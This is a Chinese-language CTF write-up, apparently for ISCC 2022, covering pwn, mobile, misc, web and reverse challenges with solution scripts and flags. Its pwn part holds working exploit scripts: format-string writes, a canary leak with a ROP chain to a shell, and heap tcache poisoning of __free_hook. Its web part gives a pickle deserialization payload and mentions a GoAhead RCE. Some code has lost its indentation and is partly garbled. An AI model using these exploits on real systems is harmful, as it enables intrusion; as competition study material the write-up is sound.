
脚本如下
from pwn import *
r = remote('123.57.69.203',5310)
HI = int(r.recvuntil("\n")[:-1],16)
r.sendline('6')
r.sendline('7')
r.sendline('8')
r.sendlineafter("\n",b"%9c%12$n"+p32(HI))
result = r.recvuntil("}")
print(result)
ISCC{0d11-0757-4e20-805a-e0a3}
sim_treasure
分析sp1附件,循环类型格式化字符串

脚本如下:
from pwn import *
context(arch='i386')
r = remote('123.57.69.203',7010)
elf = ELF(binary)
libc = elf.libc
offset = 6
r.recvuntil("Can you find the magic word?\n")
r.sendline('%35$p')
libc_base = int(r.recvuntil(b'\n')[:-1],16)-libc.symbols['__libc_start_main']-241
system = libc_base+libc.symbols['system']
sh = libc_base+0x17E3CF
success(hex(libc_base))
r.sendline('%2$p')
eip_addr = int(r.recvuntil(b'\n')[:-1],16)+4
r.sendline('%3$p')
code_addr = int(r.recvuntil(b'\n')[:-1],16)-0x16CA
success(hex(code_addr))
payload = fmtstr_payload(offset,{code_addr+0x2A60:system})
r.sendline(payload)
r.send(b'/bin/sh\x00')
sleep(0.3)
r.sendline('cat flag')
r.interactive()ISCC{1127-c2c2-4f8a-a0a7-e630}
跳一跳

__readfsqword函数,直觉告诉我应该是泄露Canary,脚本如下
from pwn import *
from LibcSearcher import LibcSearcher
context(os="linux", arch="amd64", log_level="debug")
l32 = lambda :u32(sh.recvuntil("\x7f")[-4:].ljust(4,"\x00"))
l64 = lambda :u64(sh.recvuntil("\x7f")[-6:].ljust(8,"\x00"))
leak= lambda name,data :sh.success(name + ": 0x%x" % data)
sa = lambda a,b
s = lambda payload :sh.send( payload)
:sh.sendafter(str(a),str(b))
sl = lambda payload :sh.sendline(payload )
sla = lambda a,b :sh.sendlineafter(str (a),str(b))
r = lambda numb=4096 :sh.recv(numb)
ru = lambda a :sh.recvuntil(str(a))
rl = lambda :sh.recvline()
uu32= lambda data :u32(data.ljust(4, b'\x00'))
uu64= lambda data :u64(data.ljust(8, b'\x00'))
print("success")
def b(addr):
bk="b *$rebase("+str(addr)+")" #pie
attach(sh,bk+"\nc")
success("attach")
filename = "pwn"
elf = ELF("./pwn")
def pwn(ip,port,debug,remote_libc , local_libc):
global sh
# global libc
if(debug == 1):
sh = process("./{}".format(filename))
# sh = process("", env={"LD_PRELOAD": libc_path})
# p=process(["ld.so","./goal"],env={"LD_PRELOAD":"libc.so"}, stdout=stdout, stdin= stdin)
libc = local_libc
else:
sh = remote(ip,port)
libc = remote_libc
# sh.timeout = 0.1
#b(0x1217) #printf
ru("of pwn~")
for i in range(0xd8+1):
#sleep(0.01)
sl(b"210")
s(b'a')
print("success")
ru("input: ")
data = r()
print("data==>",data)
canary_int = u64(data[-13:-6].rjust(8,b"\x00"))#data[-8:]
print("__canary==>",hex(canary_int),type(canary_int))
instant_rsp = u64(data[-6:].ljust(8,b"\x00"))
print("instant_rsp==>",hex(instant_rsp))
read = 0x121c
# print( rbp - 0xe0)
s((0xe0-0x8 )*b"a" + p64(canary_int) + p64(instant_rsp + 0xe0) +p8(0x01))
ru("input: ")
data = r()
A_elfaddr = u64(data[-6:].ljust(8,b"\x00"))#;print("A_elfaddr==>",hex(A_elfaddr))
pie = A_elfaddr - 0x12b0
elf_bss = elf.bss() + pie;data = elf_bss + 0x330
read = pie + read
buf = b"a"*(0xe0-8);canary = canary_int;rbp = data;rip = read
print("data = rbp1/rsp1=>",hex(rbp),"rip1=>",hex(rip))
s(buf + p64(canary) + p64(rbp) + p64(rip) )
ret = 0x1016 + pie
pop_rdi_ret = 0x130b + pie
leave_ret = 0x124A + pie
puts_got = elf.got["puts"] + pie;puts_plt = elf.plt["puts"] + pie
read_got = elf.got["read"] + pie;read_plt = elf.plt["read"] + pie
printf_got = elf.got["printf"] + pie;setbuf_got = elf.got['setbuf']
next_read_ptr = data + 0x200 ;print("rbp3=next_read_ptr",hex(next_read_ptr))
print("rsp=>",hex(data+0x8))
rop = p64(next_read_ptr)
rop +=p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)
rop += p64(pop_rdi_ret)+p64(read_got)+p64(puts_plt)
rop += p64(pop_rdi_ret)+p64(printf_got)+p64(puts_plt)
rop += p64(ret)+ p64(read)+p64(leave_ret)
rop += p64(canary)*int(27 - 13)
buf = rop;canary = canary_int;rbp = data-0xe0;rip = leave_ret
print("next_read_ptr = rbp2",hex(rbp),"rip2=>",hex(rip))
s(buf + p64(canary) + p64(rbp) + p64(rip))
raw_input()
puts_addr = u64(r(7)[-7:-1].ljust(8,b"\x00")) ;leak("puts_addr",puts_addr)
read_addr = u64(r(7)[-7:-1].ljust(8,b"\x00")) ;leak("read_addr",read_addr)
printf_addr = u64(r(7)[-7:-1].ljust(8,b"\x00"));leak("printf_addr",printf_addr)
"""
puts_addr = u64(r(6).ljust(8,b"\x00")) ;leak("puts_addr",puts_addr);
data2 = r(0xf)
read_addr = u64(data2[-14:-8].ljust(8,b"\x00")) ;leak("read_addr",read_addr);rl()
printf_addr = u64(data2[-7:-1].ljust(8,b"\x00"));leak("printf_addr",printf_addr);rl()
#setbuf_addr = u64(r(7)[-7:-1].ljust(8,b"\x00"));leak("setbuf_addr",setbuf_addr)
"""
#puts_addr = u64(data[])
libc = LibcSearcher('puts', puts_addr)
libc.add_condition("read", read_addr)
libc.add_condition("printf", printf_addr)
libc_base = puts_addr - libc.dump('puts')
print("######################## third ########################")
system_addr = libc_base + libc.dump('system')
bin_sh_addr = libc_base + libc.dump('str_bin_sh')
leak("system_addr",system_addr);leak("bin_sh_addr",bin_sh_addr)
rop = p64(next_read_ptr-0xe0)+p64(ret)+p64(pop_rdi_ret)+p64(bin_sh_addr)+p64(system_addr)
rop += p64(canary)*int(27 - 5)
#rop.ljust(0xe0-8,b"a")
buf = rop;canary = canary_int;rbp = next_read_ptr-0xe0;rip = leave_ret
s(buf + p64(canary) + p64(rbp) + p64(rip))
sh.interactive()
if __name__ == "__main__":
pwn("123.57.69.203",7020,0, remote_libc = 0 , local_libc=ELF("/lib/x86_64-linux-gnu/libc.so.6"))跑脚本后得到flag
untidy_note
堆溢出漏洞,脚本如下:
from pwn import *
context(arch='amd64')
binary = './untidy_note'
r = remote('123.57.69.203',7030)
elf = ELF(binary)
libc = ELF('libc-2.27.so')
def Allocate(size=0x18):
r.sendlineafter("CHOOSE\:\n",'1')
r.sendlineafter("note size is:\n",str(size))
print("1")
def Free(index):
r.sendlineafter("CHOOSE:\n",'2')
r.sendlineafter("index:\n\n",str(index))
print("2")
def Edit(index,payload):
r.sendlineafter("CHOOSE:\n",'3')
r.sendlineafter("index:\n",str(index))
r.sendlineafter("size is:\n",str(len(payload)))
r.sendafter("Content:\n",payload)
print("3")
def Show(index):
r.sendlineafter("CHOOSE:\n",'4')
r.sendlineafter("index:\n",str(index))
print("4")
r.sendlineafter("NAMEIS:",'HN-影影卷起来了')
for i in range(26):
Allocate(0x1f)
Allocate(0x8)#26
for i in range(26):
Free(i)
Edit(26,b'a'*0x18+p32(0x11))
Allocate()
Allocate()
Show(1)
libc_base = u64(r.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))-998-10-libc.symbols['__malloc_hook']
free_hook = libc_base+libc.symbols['__free_hook']
system = libc_base+libc.symbols['system']
success("system -> "+hex(system))
success("libc_base -> "+hex(libc_base))
Allocate(0x1f)
Allocate(0x1f)
Allocate(0x1f)
Allocate(0x1f)
Allocate(0x1f)
Allocate(0x1f)
Allocate(0x1f)
Free(4)
Free(5)
Free(6)
Edit(6,p64(free_hook))
Allocate(0x1f)
Allocate(0x1f)
Edit(8,p64(system))
# print("success")
Allocate(0x18)
Edit(9,b'/bin/sh\x00')
Free(9)
r.interactive()
ISCC{af72-d61a-45d7-8845-0404}
mobile
MobileA
APK反编译

flag被分成了两段,先把R0ZacFlGeUNsT3Z5LzJuc0ltRHJhRTQrQS9TUDBxcjVxblMrL01iUHoxST0=base解密之后aes解密得到flag前半段,在这里发现偏移量和密钥
byte[] arrayOfByte3 = (new String(Base64.encode("K@e2022%%y".getBytes(StandardCharsets.UTF_8), 0))).replace("\n", "").getBytes(StandardCharsets.UTF_8);
byte[] arrayOfByte2 = (new String(Base64.encode("I&V2022***".getBytes(StandardCharsets.UTF_8), 0))).replace("\n", "").getBytes(StandardCharsets.UTF_8);密钥和偏移量进行base64编码后进行aes解密

然后

这个是cmd5解密得到flag后半段,组合得到ISCC{mb…o_jghgfTSAD_no}
MobileB
首先先将apk文件进行反编译得到伪代码得到重要信息
**private** **boolean** Jformat(String paramString) {
**return** (paramString.length() < 10) ? **false** : ((paramString.substring(0, 5).equals("ISCC{") && paramString.charAt(paramString.length() - 1) == '}' && a.a(stringFromJNI(paramString.substring(5, paramString.length() - 1))).equals("52405240520120520134034020134030120130")));
}用apktool反编译得到so文件
分析得知,之间存在联系,exp如下
a=input("RESUULT:")[:-1]
b=input("ONE")
b+=b
c=input("TWO")
c+=c
d=input("THREE")
d+=d
e=input("FOUR")
e+=e
f=input("FIVE")
f+=f
g=input("SIX")
g+=g
h=input("SEVEN")
h+=h
i=input("EIGHT")
i+=i
j=input("NINE")
j+=j
k=input("TEN")
k+=k
l=input("ELENVE")
l+=l
m=input("TWLVE")
m+=m
n=[5,1,51,2,52,12,512,3,53,13,513,23,523,123,5123,4,54,14,514,24,524,124,5124,34,534,134,5134,234,5234,1234,51234]
# PRINT("1")
a=list(map(int,a.split("0")))
o="ABCDEFGHIJKLMNOPQRSTUVWXYZ"
p=[]
for r in a:
p.append(o[n.index(r)])
q=[d,m,g,i,h,c,e,l,b,f,j,k]
print("ISCC{",end='')
# print("1")
for r in range(12):
print(q[r][q[r].index(p[r],26)-9],end='')
print('}')擂台赛wp
MISC
666

是伪加密,把09改为00即可成功解压。


这个时候发现flag.rar这个压缩包也需要密码,所以拿这个图片下手,steghide扫描一下,发现一个密码为123456的high.png,查看分离的图片修改高度得到一堆字符,是压缩包密码!@#$%678()_+,然后得到pcap文件进行流量分析,追踪tcp得到一个网址,https://www.cnblogs.com/konglingdi/p/14998301.html

访问之后发现是个动图
分析得到base64编码
SElERWtleTo4NTIgOTg3NDU2MzIxIDk4NDIzIDk4NDIzIFJFQUxrZXk6eFN4eA==
解码得到HIDEkey:852 987456321 98423 98423 REALkey:xSxx
通过九宫格推出reakey为ISCC
还有一个是


pQLKpP/EPmw301eZRzuYvQ==,aes解码,密码是ISCC,得到flag ISCC{lbwmeiyoukaig}
扫!
附件一堆图片–二维码掩码,转八进制之后得到新的压缩包,再次解压,。里面是flag.txt,打开得到flag
flag{S0_Many_qR}
真扫yoo
得到大量条形码,拿出来一个stegsolve看看信息
有提示,

53 56 4E 44 51 33 74 6A 4D 47 52 6C 4D 7A 6B 6D 59 7A 42 6B 5A 54 45 79 4F 47 46 33 59 58 30 3D直接将每个图片的hexo合起来然后hex转字符串,再base64解码得到flag

ISCC{c0de39&c0de128awa}
WEB
Melody(赛后做出来,既然写了就不删了)
扫目录得到info,查看得到提示
?Melody={{config}}查询密钥
key:meldoy-is-so-cute-wawawa!然后传入session发现代码
# -*- coding:utf-8 -*-
import pickle
import melody
import base64
from flask import Flask, Response,request
class register:
def __init__(self,name,password):
self.name = name
self.password = password
def __eq__(self, other):
return type(other) is register and self.name == other.name and self.password == other.password
class RestrictedUnpickler(pickle.Unpickler):
def find_class(self, module, name):
if module[0:8] == '__main__':
return getattr(sys.modules['__main__'],name)
raise pickle.UnpicklingError("global '%s.%s' is forbidden" % (module, name))
def find(s):
return RestrictedUnpickler(io.BytesIO(s)).load()
@app.route('/therealflag', methods=['GET','POST'])
def realflag():
if request.method == 'POST':
try:
data = request.form.get('melody')
if b'R' in base64.b64decode(data):
return 'no reduce'
else:
result = find(base64.b64decode(data))
if type(result) is not register:
return 'The type is not correct!'
correct = ((result == register(melody.name,melody.password))&(result == register("melody","hug")))
if correct:
if session['username'] == 'admin':
return Response(read('./flag.txt'))
else:
return Response("You're not admin!")
except Exception as e:
return Response(str(e))
test = register('admin', '123456')
data = base64.b64encode(pickle.dumps(test)).decode()
return Response(data)picke反序列化覆盖melody的模板变量,exp如下
import base64
data=b'''c__main__
melody
(S'name'
S"melody"
S"hug"
S"1"
db0(c__main__
register
S"melody"
S"hug"
o.
'''
print(base64.b64encode(data))
b'Y19fbWFpbl9fCm1lbG9keQooUyduYW1lJwpTIm1lbG9keSIKUyJodWciClMiMSIKZGIwKGNfX21haW5fXwpyZWdpc3RlcgpTIm1lbG9keSIKUyJodWciCm8uCg=='
然后传入得到flag
ISCC{2022_melody_secrets}
Ping2rce
GoAhead环境变量注入。CVE-2021-42342 GoAhead 远程命令执行漏洞
这里先尝试本地得到回显

劫持ping执行过程中环境变量注入

得到flag ISCC{c1522169-7dcvd499-4add960-9ad36-8b2a5f2f7}
RE
easyre
去花指令后得到main函数

这三个函数分别异或 ,最后和比较^<L^<LX:LX.MJ.MJ9PJ9VF$VF$T@$T]`
key='enc!@#key'
temp='^<L^<LX:LX.MJ.MJ9PJ9VF$VF$T@$T];'
flag=[ord(temp[i]) for i in range(len(temp))]
print(flag)
for j in range(len(flag)):
flag[j]^=ord(key[6+j%3])
print(1)
for j in range(len(flag)):
flag[j]-=ord(key[3+j%3])
print(2)
for j in range(len(flag)):
flag[j]^=ord(key[j%3])
print(3)
for i in range(len(flag)):
print(chr(flag[i]),end='')
ISCC{qwqqwqwqqwereerereeroiooioiooipp}
Encode
反编译审计

这个是先对data xor处理之后去获取密钥然后模运算(模同),ecp如下
#coding=utf-8
def getInv(a,mod):
y,x,d=0,0,0
d = exgcd(a, mod, x, y)
if d == 1:
return (x % mod + mod) % mod
else:
return -1
def exgcd(a,b,x,y):
result=0
if b:
result = exgcd(b, a % b, y, x)
y -= a / b * x
else:
x = 1
y = 0
return a
return result
key =[0]*10
key[0],key[1],key[2] =[0x7,0xb,0xd]
key[3] = key[1] * key[0]
key[4] = (key[1] - 1) * (key[0] - 1)
key[5] = getInv(key[2], key[4])
print (key)
# 输出key值
data=[0]*24
t=[0x23,0x4A,0x7,0x2B,0x1D,0x6,0x3F,0x36,0x36,0x2B,0x5,0x7,0x6,0x39,0x2,0x6,0x38,0x21,0x4B,0x1A,0x2D,0x2D,0x39,0x2]
#t='0x363F061D2B074A230x0602390607052B360x02392D2D1A4B2138'
for i in range(24):
for j in range(1,1000):
if t[i]==pow(j,key[2],key[3]):
data[i] = j
break
print (data)
# 输出key值
# bagin——flag
for i in range(len(data)):
data[i]+=70
data[i]^=0x3f
len_=len(data)
for i in range((len(data)%2+len(data))//2,-1,-1):
data[len_-i-1]^=data[i]
data[i]^=data[len_-i-1]
data[len_-i-1]^=data[i]
flag=''
for i in range(len_):
flag+=chr(data[i]^0xf)
print (flag)
# 输出flag
ISCC{PWN_ISR_EALLY_HARD}
Self-Reverse
分析一下伪代码

需要动态调试一下,关键代码如下

exp如下
t= [250,12,229,250,145,157,100,166,108,250,247,145,12,12,99,142]
t1=[0]*16
for i in range(16):
for j in range(0,256):
# 爆破映射后数组,
v34=3*j+1
if ((v34>>8)+v34)- (v34>>8)&0xff==t[i]:
# 只取8位 &0xff 要在最外层
t1[i]=j
break
if j==127:
print (j)
print (t1)
# 映射flag
flag=[0]*16
for i in range(16): # 映射出flag
flag[(i+1)%16]=t1[i^0xd]
for i in range(16):
print(chr(flag[i]),end='')
# 输出flag

ISCC{LYY/vSy0R407!YSS}
rerere
看了伪代码之后发现还是动态调试–下断点

调试的图失踪了,附件也召唤不到了,exp如下:
CCC=[0xD7, 0x00, 0xB5, 0x00, 0xB8, 0x00, 0x7A, 0x00, 0x47, 0x00,
0x8B, 0x00, 0x46, 0x00, 0xFF, 0x00, 0x5C, 0x00, 0xB5, 0x00,
0x04, 0x00, 0x32, 0x00, 0xE3, 0x00, 0x5A, 0x00, 0x7B, 0x00,
0x28, 0x00, 0x30, 0x00, 0x2D, 0x00, 0x5A, 0x00, 0xF3, 0x00,
0x59, 0x00, 0x59, 0x00, 0xA4, 0x00, 0x54, 0x00, 0xC8, 0x00,
0x79, 0x00, 0xA2, 0x00, 0xDC, 0x00, 0x6F, 0x00, 0x74, 0x00,
0x1F, 0x00, 0x9D]
# 遍历输出
XXX=[0x9E, 0x00, 0xE6, 0x00, 0xFB, 0x00, 0x39, 0x00, 0x3C, 0x00,
0xEA, 0x00, 0x24, 0x00, 0x9C, 0x00, 0x38, 0x00, 0xD0, 0x00,
0x62, 0x00, 0x55, 0x00, 0x8B, 0x00, 0x33, 0x00, 0x11, 0x00,
0x43, 0x00, 0x5C, 0x00, 0x40, 0x00, 0x34, 0x00, 0x9C, 0x00,
0x29, 0x00, 0x28, 0x00, 0xD6, 0x00, 0x27, 0x00, 0xBC, 0x00,
0x0C, 0x00, 0xD4, 0x00, 0xAB, 0x00, 0x17, 0x00, 0x0D, 0x00,
0x65, 0x00, 0xE0, 0x00]
flag='
#flag
for i in range(0,len(XXX),2):
print(chr(XXX[i]^CCC[i]),end="")
#输出flag
